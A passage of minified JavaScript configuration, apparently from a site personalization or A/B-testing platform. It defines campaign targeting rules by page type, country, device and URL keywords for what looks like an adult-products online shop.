!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[104],selectMethod:t[105]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[104],selectMethod:t[105]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[106],name:t[7],params:t[107],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[199],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[200],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[201],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[202],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[205],htmlCode:t[204],jsCode:t[206],name:t[203],params:t[207],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[208],params:t[212],resources:t[12],renderType:"rcom"}},width:360},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[199],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[214],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[215],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5672091762,audDisjCondId:4041670683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5672091762,audDisjCondId:4041670683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[216],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[213],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[109],params:t[111],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[108],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[112],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:3e3,condType:t[34],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[114],name:t[115]},102494070:{hash:t[116],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[112],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[117],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[113],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:3e3,condType:t[34],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[118],name:t[115]},102519703:{hash:t[119],name:t[13]}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[117],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[121],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[122],params:t[123],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[120],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[125],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[126],name:t[7],params:t[127],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[124],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[223],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[224],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[225],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[226],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[225],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[228],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[229],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:1855398236,audDisjCondId:2135424011,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:1855398236,audDisjCondId:2135424011,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20192667,audDisjCondId:18987424,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[240],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[242],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[244],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[245],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[248],htmlCode:t[247],jsCode:t[249],name:t[246],params:t[250],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[242],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[252],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[241],params:t[253],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[110],name:t[129],params:t[130],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[128],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[34],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[132],htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[131],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[34],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[135],name:t[7],params:t[136],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[137],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[34],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[138],name:t[7],params:t[139],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[137],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[354],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[355],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357],+t[358]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357],+t[358]]}},width:1},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[359],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{